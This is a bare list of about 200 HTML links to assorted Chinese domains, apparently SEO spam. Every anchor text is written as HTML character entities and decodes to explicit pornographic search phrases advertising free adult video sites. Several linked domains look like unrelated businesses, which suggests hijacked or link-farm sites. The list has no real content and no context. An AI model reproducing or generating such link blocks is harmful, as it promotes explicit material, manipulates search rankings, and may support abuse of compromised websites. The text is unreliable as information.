<a href="http://www.11y98j.cn/">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;</a>
<a href="http://www.longweisihai.cn/">&#x4EBA;&#x4EBA;&#x8349;&#x6389;&#x9999;&#x8549;</a>
<a href="http://www.shyoubo.com/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.utao88.com/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>
<a href="http://www.yybaidu.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.hksst.com/">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x03B1;&#x7247;</a>
<a href="http://www.aigoufr.cn/">&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>
<a href="http://www.ccmmc.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;&#x56FE;</a>
<a href="http://www.zgwjmjmh.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.taikuo.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>
<a href="http://www.sxgmp.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>
<a href="http://www.dj0451.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dcsk.com.cn/">&#x5B55;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.seaele.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>
<a href="http://www.82482.com.cn/">&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>
<a href="http://www.zglzsy.com/">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>
<a href="http://www.chemweek.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.bjszlr.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.cysujiao.com.cn/">&#x6B27;&#x7F8E;a&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>
<a href="http://www.gsxhhj.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.gomoer.cn/">&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.tianedu.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.11d85m.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.gzzkysw.cn/">&#x4E1C;&#x65B9;&#x56DB;&#x864E;&#x5F71;&#x9662;</a>
<a href="http://www.vssj.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B55;&#x5987;</a>
<a href="http://www.sixsenseshotel.com/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;9&#x9875;</a>
<a href="http://www.baisp.cn/">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>
<a href="http://www.yiwuadvisor.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.heyuanchina.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.edueasel.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.nonoco.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9AD8;&#x6E05;</a>
<a href="http://www.bk02.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>
<a href="http://www.yudecuogw.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;91</a>
<a href="http://www.njuujaa.cn/">&#x5973;&#x4EBA;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.517aq.cn/">av&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>
<a href="http://www.ttxgt.com/">&#x4E8C;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.11d95z.cn/">AV&#x9EC4;&#x8272;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.pandorabeads.cn/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>
<a href="http://www.weiquanmeng.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.92eesf.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6237;&#x5916;&#x76F4;&#x64AD;</a>
<a href="http://www.suiphyle.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x533A;&#x7B2C;&#x9875;</a>
<a href="http://www.szgst.cn/">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x7F51;&#x5740;</a>
<a href="http://www.001mr.cn/">&#x6B27;&#x7F8E;&#x6210;&#x6B27;&#x7F8E;&#x6210;</a>
<a href="http://www.ghxsj.org.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.junmeida.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>
<a href="http://www.jndriver.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.kemos.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.hbsennai.cn/">&#x9EC4;&#x8272;&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dawlish.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>
<a href="http://www.bao-shu.com/">91&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.ssfish.com.cn/">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.haokaixin.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>
<a href="http://www.visavietnam.com.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>
<a href="http://www.okubn.cn/">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>
<a href="http://www.zjjly8.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.dikeniuzijiameng.cn/">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;a&#x5927;&#x5168;</a>
<a href="http://www.fyge.cn/">&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>
<a href="http://www.web-inn.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.xmyongsf.cn/">&#x56FD;&#x4EA7;&#x6027;&#x4EA4;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wfqgj.com/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E5;</a>
<a href="http://www.mfhyxod.cn/">&#x4E09;&#x7EA7;&#x5C24;&#x7269;&#x5F71;&#x9662;&#x798F;&#x5229;</a>
<a href="http://www.ksxny.cn/">&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xmusoo.cn/">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.iefund.cn/">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>
<a href="http://www.lyjianda.cn/">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.uchs.com.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.hz717.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.kanoink.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x56FD;&#x4EA7;</a>
<a href="http://www.zouzhu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;</a>
<a href="http://www.xczyy.com.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;</a>
<a href="http://www.dyc168.com/">91&#x6D2E;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.msfe.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;</a>
<a href="http://www.sp02.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x8349;</a>
<a href="http://www.chulna.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7F51;&#x7AD9;</a>
<a href="http://www.ywsyhy.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x7535;&#x5F71;</a>
<a href="http://www.goldenkey.org.cn/">&#x4E9A;&#x6D32;&#x505A;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.bearingjy.com/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.ihaoke.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x56FD;</a>
<a href="http://www.oexpress.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x7F51;&#x7AD9;</a>
<a href="http://www.jianyidai.com.cn/">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.no1yy.com.cn/">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>
<a href="http://www.yesmobile.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.it555.cn/">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x65E5;&#x6BD4;</a>
<a href="http://www.ctj.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;</a>
<a href="http://www.francaisblog.com.cn/">&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.lyk97.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7F51;&#x5740;</a>
<a href="http://www.koreawind.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.tzpaw.cn/">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>
<a href="http://www.yctmc.cn/">&#x767D;&#x4E1D;&#x55B7;&#x6D46;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.aydp.com.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x96C6;</a>
<a href="http://www.wh-hanguang.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;0</a>
<a href="http://www.tt1144.cn/">&#x65E5;&#x672C;&#x7F8E;&#x7709;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.nxpta.com.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5F71;&#x57CE;</a>
<a href="http://www.pa55.com.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.rivh.cn/">&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.relianceco.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lianmengwang.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;2&#x9875;</a>
<a href="http://www.jlsbc.cn/">&#x6B27;&#x7F8E;&#x5927;&#x80F8;&#x89C6;&#x9891;</a>
<a href="http://www.aupairbbs.cn/">&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.yangchenghupai.com/">&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wzbhbz.com/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x514D;&#x8D39;</a>
<a href="http://www.5173shop.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x65E5;&#x672C;</a>
<a href="http://www.lextion.cn/">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.bxzl.com.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>
<a href="http://www.falvguwen0755.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.seoorg.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.gxsmhb.com/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.weiner.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.jikunet.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zongjiebaogao.net.cn/">&#x7EA2;&#x674F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.yzems.com.cn/">&#x7740;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.cuyq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.rd-training.com/">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;</a>
<a href="http://www.xinhuafs.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>
<a href="http://www.tbjewel.com.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qtfeswh.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>
<a href="http://www.damaiqingzhi.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x533A;</a>
<a href="http://www.jyxlbj.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>
<a href="http://www.theluxurynetwork.cn/">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.rsffa.com/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.szsxgs.com/">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x4E0B;&#x8F7D;</a>
<a href="http://www.oaisc.com.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>
<a href="http://www.gpcgpan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;</a>
<a href="http://www.qzlxzq.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x89C6;</a>
<a href="http://www.rscxwkl.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>
<a href="http://www.gdsdhy.cn/">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.monvxiu.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>
<a href="http://www.hidugg.com.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>
<a href="http://www.yyksw.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5165;&#x53E3;</a>
<a href="http://www.mocook.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x4E2D;&#x8272;</a>
<a href="http://www.miqiyi.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>
<a href="http://www.hzmaozhan.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.nvlian.com.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3000job.com.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>
<a href="http://www.chenweiting.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>
<a href="http://www.songchaoxin.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.21fendou.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.babyinsdl.cn/">&#x56FD;&#x4EA7;&#x7247;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.mymuwu.cn/">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.g239.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>
<a href="http://www.livindex.cn/">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.conpolighting.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9999;</a>
<a href="http://www.vigenm.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.aipc28.cn/">&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.xindatx.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x798F;&#x5229;</a>
<a href="http://www.diamee.cn/">&#x6B27;&#x7F8E;&#x884C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.veryokmovies.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x62A4;&#x58EB;</a>
<a href="http://www.kidsparty.com.cn/">&#x9AD8;&#x6E05;91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>
<a href="http://www.taoyitong.com.cn/">&#x798F;&#x5229;&#x7535;&#x5F71;&#x5348;&#x591C;AV</a>
<a href="http://www.wooao.cn/">&#x56FD;&#x4EA7;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.hnjyj.com/">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.jsdami.cn/">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lzluxin.com/">&#x798F;&#x5229;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>
<a href="http://www.tjxinwo.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>
<a href="http://www.f8j.com.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.ghdll.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>
<a href="http://www.pjhuajie.com/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>
<a href="http://www.changk.cn/">&#x8001;&#x53F8;&#x673A;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.yrfcw.com.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.soubar.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;&#x59BB;</a>
<a href="http://www.baoguangtai.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>
<a href="http://www.grbook.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5728;</a>
<a href="http://www.yuehanfushi.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x9ED1;&#x6599;</a>
<a href="http://www.dgjingzhuan.cn/">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.cqyuzhongdpf.org.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x81EA;&#x851A;</a>
<a href="http://www.ks5184.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.zjs2128766.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.seemaker.cn/">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.mushroomproduct.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x62CD;</a>
<a href="http://www.danghuai.cn/">&#x9EC4;&#x8272;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.99kujijin.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>
<a href="http://www.wengpie.cn/">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.yingkels.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.whtl666.com.cn/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>
<a href="http://www.hs186.cn/">&#x5348;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lishengfu.com/">&#x5728;&#x7EBF;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.bagdax.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.37ok.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>
<a href="http://www.sxbora.cn/">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dehkan.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.fozheng.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;</a>
<a href="http://www.dfsygh.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bhid.cn/">91&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.dottext.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.ruicaiyinwu.com/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>
<a href="http://www.jshfct.com.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>
<a href="http://www.njservo.cn/">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ijenwza.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x65E0;&#x7801;</a>
<a href="http://www.gttsoft.cn/">&#x9EBB;&#x8C46;&#x4F20;&#x5A9F;&#x8349;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lanxiangreflective.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.jiajiesh.cn/">&#x6700;&#x65B0;&#x6B27;&#x6D32;&#x514D;&#x8D39;av</a>
<a href="http://www.zqfsq.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.liuyaotao.com.cn/">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.bjsdnsbz.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.ntyake.cn/">&#x7EFC;&#x5408;&#x8272;&#x8272;&#x6B27;&#x7F8E;</a>
<a href="http://www.glwic.cn/">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.zhaipo.com.cn/">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.md80.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>
<a href="http://www.graspcn.cn/">&#x8001;&#x6E7F;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.ilbc.com.cn/">&#x56FD;&#x5185;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.pypgw.cn/">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x4EBA;&#x59BB;</a>
<a href="http://www.tqjsw.cn/">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.rments.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>
<a href="http://www.yb2022.net.cn/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>
<a href="http://www.lwf442.cn/">91&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.gzqdm.com/">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x9AD8;&#x6E05;</a>
<a href="http://www.g239.cn/">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.iqwo.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7247;</a>
<a href="http://www.mhzbj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.aosin.cn/">&#x64CD;&#x903C;&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;</a>
<a href="http://www.wxdjt.com.cn/">&#x6B27;&#x7F8E;&#x5730;&#x5740;&#x4E00;&#x4E8C;&#x4E09;</a>
